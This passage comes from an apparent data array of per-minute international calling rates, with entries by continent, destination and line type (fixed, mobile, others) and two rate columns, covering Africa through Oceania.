   value: "Madagascar Mobile",
   typ: "Mobile",
   rate: "0,73",
   rateeu: "0,56"
 },
 {
   kontinent: "Africa",
   value: "Sao Tome And Principe",
   typ: "Fixed",
   rate: "0,97",
   rateeu: "0,74"
 },
 {
   kontinent: "Africa",
   value: "Togo Mobile",
   typ: "Mobile",
   rate: "0,35",
   rateeu: "0,26"
 },
 {
   kontinent: "Africa",
   value: "Zambia",
   typ: "Fixed",
   rate: "0,24",
   rateeu: "0,17"
 },
 {
   kontinent: "Africa",
   value: "Liberia Mobile",
   typ: "Mobile",
   rate: "0,49",
   rateeu: "0,37"
 },
 {
   kontinent: "Africa",
   value: "Cape Verde Mobile",
   typ: "Mobile",
   rate: "0,29",
   rateeu: "0,21"
 },
 {
   kontinent: "Africa",
   value: "Mali Mobile",
   typ: "Mobile",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "Africa",
   value: "Seychelles Mobile",
   typ: "Mobile",
   rate: "0,25",
   rateeu: "0,18"
 },
 {
   kontinent: "Africa",
   value: "Sudan",
   typ: "Fixed",
   rate: "0,17",
   rateeu: "0,12"
 },
 {
   kontinent: "Africa",
   value: "Tunisia Mobile",
   typ: "Mobile",
   rate: "0,85",
   rateeu: "0,65"
 },
 {
   kontinent: "Africa",
   value: "Reunion",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Africa",
   value: "Ethiopia",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,14"
 },
 {
   kontinent: "Africa",
   value: "Tunisia",
   typ: "Fixed",
   rate: "0,88",
   rateeu: "0,67"
 },
 {
   kontinent: "Africa",
   value: "Zimbabwe",
   typ: "Fixed",
   rate: "0,14",
   rateeu: "0,1"
 },
 {
   kontinent: "Africa",
   value: "Central African Republic",
   typ: "Fixed",
   rate: "0,41",
   rateeu: "0,3"
 },
 {
   kontinent: "Africa",
   value: "Central African Republic Mobile",
   typ: "Mobile",
   rate: "0,45",
   rateeu: "0,34"
 },
 {
   kontinent: "Africa",
   value: "Guinea Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "South Sudan",
   typ: "Fixed",
   rate: "0,25",
   rateeu: "0,18"
 },
 {
   kontinent: "Africa",
   value: "Chad Mobile",
   typ: "Mobile",
   rate: "0,63",
   rateeu: "0,48"
 },
 {
   kontinent: "Africa",
   value: "Uganda",
   typ: "Fixed",
   rate: "0,22",
   rateeu: "0,16"
 },
 {
   kontinent: "Africa",
   value: "Senegal",
   typ: "Fixed",
   rate: "0,21",
   rateeu: "0,15"
 },
 {
   kontinent: "Africa",
   value: "Ghana",
   typ: "Fixed",
   rate: "0,34",
   rateeu: "0,25"
 },
 {
   kontinent: "Africa",
   value: "Nigeria Mobile",
   typ: "Mobile",
   rate: "0,09",
   rateeu: "0,06"
 },
 {
   kontinent: "Africa",
   value: "Eritrea",
   typ: "Fixed",
   rate: "0,33",
   rateeu: "0,24"
 },
 {
   kontinent: "Africa",
   value: "Guinea Mobile",
   typ: "Mobile",
   rate: "0,42",
   rateeu: "0,31"
 },
 {
   kontinent: "Africa",
   value: "Ghana Mobile",
   typ: "Mobile",
   rate: "0,27",
   rateeu: "0,2"
 },
 {
   kontinent: "Africa",
   value: "Togo Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Gabon",
   typ: "Fixed",
   rate: "0,49",
   rateeu: "0,37"
 },
 {
   kontinent: "Africa",
   value: "Mayotte Mobile",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Africa",
   value: "Guinea-Bissau Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Mozambique",
   typ: "Fixed",
   rate: "0,09",
   rateeu: "0,05"
 },
 {
   kontinent: "Africa",
   value: "Burkina Faso Mobile",
   typ: "Mobile",
   rate: "0,45",
   rateeu: "0,34"
 },
 {
   kontinent: "Africa",
   value: "Comoros Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Tunisia Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Sao Tome And Principe Mobile",
   typ: "Mobile",
   rate: "0,84",
   rateeu: "0,64"
 },
 {
   kontinent: "Africa",
   value: "Guinea-Bissau",
   typ: "Fixed",
   rate: "0,62",
   rateeu: "0,47"
 },
 {
   kontinent: "America",
   value: "Costa Rica Mobile",
   typ: "Mobile",
   rate: "0,09",
   rateeu: "0,06"
 },
 {
   kontinent: "America",
   value: "Jamaica Mobile",
   typ: "Mobile",
   rate: "0,29",
   rateeu: "0,21"
 },
 {
   kontinent: "America",
   value: "Aruba Mobile",
   typ: "Mobile",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "America",
   value: "Venezuela Others",
   typ: "Others",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Uruguay Mobile",
   typ: "Mobile",
   rate: "0,07",
   rateeu: "0,04"
 },
 {
   kontinent: "America",
   value: "Venezuela",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Mexico",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: "America",
   value: "Saint Kitts And Nevis Mobile",
   typ: "Mobile",
   rate: "0,17",
   rateeu: "0,12"
 },
 {
   kontinent: "America",
   value: "Panama Mobile",
   typ: "Mobile",
   rate: "0,16",
   rateeu: "0,11"
 },
 {
   kontinent: "America",
   value: "Guyana",
   typ: "Fixed",
   rate: "0,34",
   rateeu: "0,25"
 },
 {
   kontinent: "America",
   value: "Saint Lucia",
   typ: "Fixed",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "America",
   value: "Colombia",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Antigua And Barbuda",
   typ: "Fixed",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "America",
   value: "Dominica Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "America",
   value: "Barbados Mobile",
   typ: "Mobile",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "America",
   value: "Bermuda",
   typ: "Fixed",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "America",
   value: "Argentina",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Paraguay Mobile",
   typ: "Mobile",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Ecuador",
   typ: "Fixed",
   rate: "0,18",
   rateeu: "0,13"
 },
 {
   kontinent: "America",
   value: "El Salvador Mobile",
   typ: "Mobile",
   rate: "0,18",
   rateeu: "0,13"
 },
 {
   kontinent: "America",
   value: "El Salvador",
   typ: "Fixed",
   rate: "0,21",
   rateeu: "0,15"
 },
 {
   kontinent: "America",
   value: "Venezuela Mobile",
   typ: "Mobile",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Belize",
   typ: "Fixed",
   rate: "0,31",
   rateeu: "0,22"
 },
 {
   kontinent: "America",
   value: "Guyana Mobile",
   typ: "Mobile",
   rate: "0,17",
   rateeu: "0,11"
 },
 {
   kontinent: "America",
   value: "Aruba",
   typ: "Fixed",
   rate: "0,14",
   rateeu: "0,09"
 },
 {
   kontinent: "America",
   value: "Bolivia Mobile",
   typ: "Mobile",
   rate: "0,1",
   rateeu: "0,06"
 },
 {
   kontinent: "America",
   value: "Bolivia",
   typ: "Fixed",
   rate: "0,16",
   rateeu: "0,11"
 },
 {
   kontinent: "America",
   value: "Turks And Caicos Islands Mobile",
   typ: "Mobile",
   rate: "0,32",
   rateeu: "0,23"
 },
 {
   kontinent: "America",
   value: "Haiti Mobile",
   typ: "Mobile",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "America",
   value: "Nicaragua Mobile",
   typ: "Mobile",
   rate: "0,34",
   rateeu: "0,25"
 },
 {
   kontinent: "America",
   value: "Anguilla",
   typ: "Fixed",
   rate: "0,32",
   rateeu: "0,23"
 },
 {
   kontinent: "America",
   value: "Falkland Islands",
   typ: "Fixed",
   rate: "0,7",
   rateeu: "0,53"
 },
 {
   kontinent: "America",
   value: "Brazil",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: "America",
   value: "Uruguay",
   typ: "Fixed",
   rate: "0,1",
   rateeu: "0,06"
 },
 {
   kontinent: "America",
   value: "Greenland",
   typ: "Fixed",
   rate: "0,08",
   rateeu: "0,05"
 },
 {
   kontinent: "America",
   value: "Panama",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Saint Kitts And Nevis",
   typ: "Fixed",
   rate: "0,27",
   rateeu: "0,2"
 },
 {
   kontinent: "America",
   value: "Anguilla Mobile",
   typ: "Mobile",
   rate: "0,29",
   rateeu: "0,21"
 },
 {
   kontinent: "America",
   value: "Saint Pierre And Miquelon",
   typ: "Fixed",
   rate: "0,22",
   rateeu: "0,16"
 },
 {
   kontinent: "America",
   value: "Grenada Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "America",
   value: "Saint Lucia Mobile",
   typ: "Mobile",
   rate: "0,33",
   rateeu: "0,24"
 },
 {
   kontinent: "America",
   value: "Chile",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Argentina Mobile",
   typ: "Mobile",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: "America",
   value: "Nicaragua",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,14"
 },
 {
   kontinent: "America",
   value: "Cuba",
   typ: "Fixed",
   rate: "0,96",
   rateeu: "0,73"
 },
 {
   kontinent: "America",
   value: "Montserrat",
   typ: "Fixed",
   rate: "0,33",
   rateeu: "0,24"
 },
 {
   kontinent: "America",
   value: "Guatemala",
   typ: "Fixed",
   rate: "0,18",
   rateeu: "0,13"
 },
 {
   kontinent: "America",
   value: "Grenada",
   typ: "Fixed",
   rate: "0,25",
   rateeu: "0,18"
 },
 {
   kontinent: "America",
   value: "Saint Pierre And Miquelon Mobile",
   typ: "Mobile",
   rate: "0,29",
   rateeu: "0,21"
 },
 {
   kontinent: "America",
   value: "Mexico Mobile",
   typ: "Mobile",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: "America",
   value: "Trinidad And Tobago",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,14"
 },
 {
   kontinent: "America",
   value: "Barbados",
   typ: "Fixed",
   rate: "0,25",
   rateeu: "0,18"
 },
 {
   kontinent: "America",
   value: "Honduras Mobile",
   typ: "Mobile",
   rate: "0,2",
   rateeu: "0,14"
 },
 {
   kontinent: "America",
   value: "French Guiana Mobile",
   typ: "Mobile",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "America",
   value: "Guatemala Mobile",
   typ: "Mobile",
   rate: "0,16",
   rateeu: "0,11"
 },
 {
   kontinent: "America",
   value: "Bahamas",
   typ: "Fixed",
   rate: "0,14",
   rateeu: "0,1"
 },
 {
   kontinent: "America",
   value: "Costa Rica",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "America",
   value: "Argentina Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "America",
   value: "Dominican Republic",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "America",
   value: "Peru",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: "America",
   value: "Ecuador Mobile",
   typ: "Mobile",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "America",
   value: "Puerto Rico",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: "America",
   value: "Haiti",
   typ: "Fixed",
   rate: "1,22",
   rateeu: "0,94"
 },
 {
   kontinent: "America",
   value: "Turks And Caicos Islands",
   typ: "Fixed",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "America",
   value: "British Virgin Islands Mobile",
   typ: "Mobile",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "America",
   value: "Cayman Islands",
   typ: "Fixed",
   rate: "0,11",
   rateeu: "0,07"
 },
 {
   kontinent: "America",
   value: "Chile Mobile",
   typ: "Mobile",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Falkland Islands Mobile",
   typ: "Mobile",
   rate: "0,53",
   rateeu: "0,4"
 },
 {
   kontinent: "America",
   value: "Paraguay",
   typ: "Fixed",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "America",
   value: "Saint Vincent And The Grenadines Mobile",
   typ: "Mobile",
   rate: "0,32",
   rateeu: "0,24"
 },
 {
   kontinent: "America",
   value: "Suriname Mobile",
   typ: "Mobile",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "America",
   value: "Honduras",
   typ: "Fixed",
   rate: "0,18",
   rateeu: "0,13"
 },
 {
   kontinent: "America",
   value: "Cayman Islands Mobile",
   typ: "Mobile",
   rate: "0,23",
   rateeu: "0,16"
 },
 {
   kontinent: "America",
   value: "Bahamas Mobile",
   typ: "Mobile",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "America",
   value: "Saint Vincent And The Grenadines",
   typ: "Fixed",
   rate: "0,26",
   rateeu: "0,19"
 },
 {
   kontinent: "America",
   value: "Guadeloupe",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Barbados Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "America",
   value: "Grenada Mobile",
   typ: "Mobile",
   rate: "0,29",
   rateeu: "0,21"
 },
 {
   kontinent: "America",
   value: "Martinique Mobile",
   typ: "Mobile",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "America",
   value: "Cuba Mobile",
   typ: "Mobile",
   rate: "0,82",
   rateeu: "0,62"
 },
 {
   kontinent: "America",
   value: "Antigua And Barbuda Mobile",
   typ: "Mobile",
   rate: "0,34",
   rateeu: "0,25"
 },
 {
   kontinent: "America",
   value: "Suriname",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "America",
   value: "British Virgin Islands",
   typ: "Fixed",
   rate: "0,22",
   rateeu: "0,16"
 },
 {
   kontinent: "America",
   value: "Guadeloupe Mobile",
   typ: "Mobile",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "America",
   value: "Trinidad And Tobago Mobile",
   typ: "Mobile",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "America",
   value: "Jamaica",
   typ: "Fixed",
   rate: "0,21",
   rateeu: "0,15"
 },
 {
   kontinent: "America",
   value: "French Guiana",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Dominica",
   typ: "Fixed",
   rate: "0,26",
   rateeu: "0,19"
 },
 {
   kontinent: "America",
   value: "Martinique",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Chile Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Antarctica",
   value: "Antarctica",
   typ: "Fixed",
   rate: "1,1",
   rateeu: "0,84"
 },
 {
   kontinent: "Asia",
   value: "Georgia Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Asia",
   value: "Taiwan Mobile",
   typ: "Mobile",
   rate: "0,11",
   rateeu: "0,07"
 },
 {
   kontinent: "Asia",
   value: "Indonesia Mobile",
   typ: "Mobile",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Asia",
   value: "Kazakhstan Mobile Kcell",
   typ: "Fixed",
   rate: "0,12",
   rateeu: "0,08"
 },
 {
   kontinent: "Asia",
   value: "Bahrain Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0,05"
 },
 {
   kontinent: "Asia",
   value: "Kyrgyzstan Mobile",
   typ: "Mobile",
   rate: "0,16",
   rateeu: "0,11"
 },
 {
   kontinent: "Asia",
   value: "Japan",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "Asia",
   value: "Afghanistan",
   typ: "Fixed",
   rate: "0,29",
   rateeu: "0,21"
 },
 {
   kontinent: "Asia",
   value: "Kazakhstan",
   typ: "Fixed",
   rate: "0,07",
   rateeu: "0,04"
 },
 {
   kontinent: "Asia",
   value: "Uzbekistan",
   typ: "Fixed",
   rate: "0,09",
   rateeu: "0,06"
 },
 {
   kontinent: "Asia",
   value: "Oman Mobile",
   typ: "Mobile",
   rate: "0,35",
   rateeu: "0,26"
 },
 {
   kontinent: "Asia",
   value: "Iraq Mobile",
   typ: "Mobile",
   rate: "0,2",
   rateeu: "0,14"
 },
 {
   kontinent: "Asia",
   value: "Cambodia Mobile",
   typ: "Mobile",
   rate: "0,09",
   rateeu: "0,05"
 },
 {
   kontinent: "Asia",
   value: "Malaysia",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Asia",
   value: "Jordan Mobile",
   typ: "Mobile",
   rate: "0,17",
   rateeu: "0,12"
 },
 {
   kontinent: "Asia",
   value: "Maldives",
   typ: "Fixed",
   rate: "0,87",
   rateeu: "0,66"
 },
 {
   kontinent: "Asia",
   value: "Uzbekistan Mobile",
   typ: "Mobile",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "Asia",
   value: "Sri Lanka Mobile",
   typ: "Mobile",
   rate: "0,22",
   rateeu: "0,16"
 },
 {
   kontinent: "Asia",
   value: "United Arab Emirates",
   typ: "Fixed",
   rate: "0,21",
   rateeu: "0,15"
 },
 {
   kontinent: "Asia",
   value: "Taiwan",
   typ: "Fixed",
   rate: "0,12",
   rateeu: "0,08"
 },
 {
   kontinent: "Asia",
   value: "Pakistan Mobile",
   typ: "Mobile",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Asia",
   value: "Myanmar Others",
   typ: "Others",
   rate: "0,08",
   rateeu: "0,05"
 },
 {
   kontinent: "Asia",
   value: "Maldives Mobile",
   typ: "Mobile",
   rate: "0,55",
   rateeu: "0,41"
 },
 {
   kontinent: "Asia",
   value: "Azerbaijan Mobile",
   typ: "Mobile",
   rate: "0,4",
   rateeu: "0,3"
 },
 {
   kontinent: "Asia",
   value: "Maldives Others",
   typ: "Others",
   rate: "0,88",
   rateeu: "0,67"
 },
 {
   kontinent: "Asia",
   value: "Tajikistan",
   typ: "Fixed",
   rate: "0,18",
   rateeu: "0,12"
 },
 {
   kontinent: "Asia",
   value: "Kazakhstan Mobile Beeline",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Asia",
   value: "Armenia",
   typ: "Fixed",
   rate: "0,25",
   rateeu: "0,18"
 },
 {
   kontinent: "Asia",
   value: "China",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,01"
 },
 {
   kontinent: "Asia",
   value: "Georgia Mobile",
   typ: "Mobile",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Asia",
   value: "Mongolia",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Asia",
   value: "Bahrain",
   typ: "Fixed",
   rate: "0,16",
   rateeu: "0,11"
 },
 {
   kontinent: "Asia",
   value: "Lebanon Mobile",
   typ: "Mobile",
   rate: "0,23",
   rateeu: "0,17"
 },
 {
   kontinent: "Asia",
   value: "Tajikistan Mobile",
   typ: "Mobile",
   rate: "0,16",
   rateeu: "0,11"
 },
 {
   kontinent: "Asia",
   value: "Kazakhstan Others",
   typ: "Others",
   rate: "0,06",
   rateeu: "0,04"
 },
 {
   kontinent: "Asia",
   value: "Tajikistan Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Asia",
   value: "Indonesia",
   typ: "Fixed",
   rate: "0,08",
   rateeu: "0,04"
 },
 {
   kontinent: "Asia",
   value: "Syria",
   typ: "Fixed",
   rate: "0,12",
   rateeu: "0,08"
 },
 {
   kontinent: "Asia",
   value: "Philippines",
   typ: "Fixed",
   rate: "0,16",
   rateeu: "0,11"
 },
 {
   kontinent: "Asia",
   value: "Pakistan Others",
   typ: "Others",
   rate: "0,08",
   rateeu: "0,05"
 },
 {
   kontinent: "Asia",
   value: "Kuwait",
   typ: "Fixed",
   rate: "0,07",
   rateeu: "0,04"
 },
 {
   kontinent: "Asia",
   value: "Turkey Mobile",
   typ: "Mobile",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Asia",
   value: "North Korea",
   typ: "Fixed",
   rate: "0,5",
   rateeu: "0,37"
 },
 {
   kontinent: "Asia",
   value: "Georgia",
   typ: "Fixed",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "Asia",
   value: "Armenia Mobile",
   typ: "Mobile",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Asia",
   value: "Turkmenistan",
   typ: "Fixed",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Asia",
   value: "Palestine Mobile",
   typ: "Mobile",
   rate: "0,27",
   rateeu: "0,19"
 },
 {
   kontinent: "Asia",
   value: "Qatar",
   typ: "Fixed",
   rate: "0,23",
   rateeu: "0,17"
 },
 {
   kontinent: "Asia",
   value: "Iraq",
   typ: "Fixed",
   rate: "0,18",
   rateeu: "0,13"
 },
 {
   kontinent: "Asia",
   value: "Armenia Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Asia",
   value: "Turkey",
   typ: "Fixed",
   rate: "0,13",
   rateeu: "0,09"
 },
 {
   kontinent: "Asia",
   value: "Kazakhstan Mobile",
   typ: "Fixed",
   rate: "0,09",
   rateeu: "0,05"
 },
 {
   kontinent: "Asia",
   value: "Yemen",
   typ: "Fixed",
   rate: "0,21",
   rateeu: "0,15"
 },
 {
   kontinent: "Asia",
   value: "Syria Mobile",
   typ: "Mobile",
   rate: "0,16",
   rateeu: "0,11"
 },
 {
   kontinent: "Asia",
   value: "Kyrgyzstan",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Asia",
   value: "Turkey Others",
   typ: "Others",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "Asia",
   value: "Hong Kong",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Asia",
   value: "Kazakhstan Special Services",
   typ: "Fixed",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Asia",
   value: "Viet Nam",
   typ: "Fixed",
   rate: "0,11",
   rateeu: "0,07"
 },
 {
   kontinent: "Asia",
   value: "Israel Mobile",
   typ: "Mobile",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "Asia",
   value: "Iraq Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Asia",
   value: "Cambodia",
   typ: "Fixed",
   rate: "0,09",
   rateeu: "0,06"
 },
 {
   kontinent: "Asia",
   value: "Azerbaijan",
   typ: "Fixed",
   rate: "0,3",
   rateeu: "0,22"
 },
 {
   kontinent: "Asia",
   value: "Bhutan",
   typ: "Fixed",
   rate: "0,1",
   rateeu: "0,06"
 },
 {
   kontinent: "Asia",
   value: "Israel",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: "Asia",
   value: "India",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: "Asia",
   value: "Jordan",
   typ: "Fixed",
   rate: "0,23",
   rateeu: "0,17"
 },
 {
   kontinent: "Asia",
   value: "Laos",
   typ: "Fixed",
   rate: "0,11",
   rateeu: "0,07"
 },
 {
   kontinent: "Asia",
   value: "Sri Lanka",
   typ: "Fixed",
   rate: "0,23",
   rateeu: "0,17"
 },
 {
   kontinent: "Asia",
   value: "Kuwait Mobile",
   typ: "Mobile",
   rate: "0,07",
   rateeu: "0,04"
 },
 {
   kontinent: "Asia",
   value: "Bangladesh",
   typ: "Fixed",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "Asia",
   value: "South Korea",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Asia",
   value: "Pakistan",
   typ: "Fixed",
   rate: "0,08",
   rateeu: "0,05"
 },
 {
   kontinent: "Asia",
   value: "Israel Others",
   typ: "Others",
   rate: "0,22",
   rateeu: "0,16"
 },
 {
   kontinent: "Asia",
   value: "Nepal",
   typ: "Fixed",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Asia",
   value: "Afghanistan Mobile",
   typ: "Mobile",
   rate: "0,09",
   rateeu: "0,06"
 },
 {
   kontinent: "Asia",
   value: "Iran",
   typ: "Fixed",
   rate: "0,24",
   rateeu: "0,17"
 },
 {
   kontinent: "Asia",
   value: "Turkmenistan Mobile",
   typ: "Mobile",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Asia",
   value: "Kazakhstan Mobility Services",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,01"
 },
 {
   kontinent: "Asia",
   value: "Thailand",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,01"
 },
 {
   kontinent: "Asia",
   value: "Brunei",
   typ: "Fixed",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "Asia",
   value: "Saudi Arabia",
   typ: "Fixed",
   rate: "0,13",
   rateeu: "0,09"
 },
 {
   kontinent: "Asia",
   value: "Macao",
   typ: "Fixed",
   rate: "0,12",
   rateeu: "0,08"
 },
 {
   kontinent: "Asia",
   value: "Japan Mobile",
   typ: "Mobile",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "Asia",
   value: "Nepal Mobile",
   typ: "Mobile",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Asia",
   value: "Indonesia Others",
   typ: "Others",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "Asia",
   value: "Singapore",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Asia",
   value: "Saudi Arabia Mobile",
   typ: "Mobile",
   rate: "0,13",
   rateeu: "0,08"
 },
 {
   kontinent: "Asia",
   value: "Philippines Mobile",
   typ: "Mobile",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Asia",
   value: "Lebanon",
   typ: "Fixed",
   rate: "0,14",
   rateeu: "0,09"
 },
 {
   kontinent: "Asia",
   value: "Oman",
   typ: "Fixed",
   rate: "0,17",
   rateeu: "0,12"
 },
 {
   kontinent: "Asia",
   value: "Myanmar Mobile",
   typ: "Mobile",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "Australia and Oceania",
   value: "American Samoa",
   typ: "Fixed",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Norfolk Island",
   typ: "Fixed",
   rate: "1,13",
   rateeu: "0,87"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Tokelau",
   typ: "Fixed",
   rate: "0,86",
   rateeu: "0,66"
 },
 {
   kontinent: "Australia and Oceania",
   value: "East Timor",
   typ: "Fixed",
   rate: "0,51",
   rateeu: "0,39"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Solomon Islands",
   typ: "Fixed",
   rate: "0,94",
   rateeu: "0,72"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Australia Mobile",
   typ: "Mobile",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Australia and Oceania",
   value: "New Zealand Mobile",
   typ: "Mobile",
   rate: "0,07",
   rateeu: "0,04"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Western Samoa Mobile",
   typ: "Mobile",
   rate: "0,56",
   rateeu: "0,42"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Guam",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Australia and Oceania",
   value: "East Timor Mobile",
   typ: "Mobile",
   rate: "0,29",
   rateeu: "0,21"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Papua New Guinea",
   typ: "Fixed",
   rate: "0,88",
   rateeu: "0,67"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Palau",
   typ: "Fixed",
   rate: "0,34",
   rateeu: "0,25"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Northern Mariana Islands",
   typ: "Fixed",
   rate: "0,07",
   rateeu: "0,04"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Cook Islands",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Micronesia",
   typ: "Fixed",
   rate: "0,22",
   rateeu: "0,16"
 },
 {
   kontinent: "Australia and Oceania",
   value: "French Polynesia Mobile",
   typ: "Mobile",
   rate: "0,31",
   rateeu: "0,23"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Australia Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Australia and Oceania",
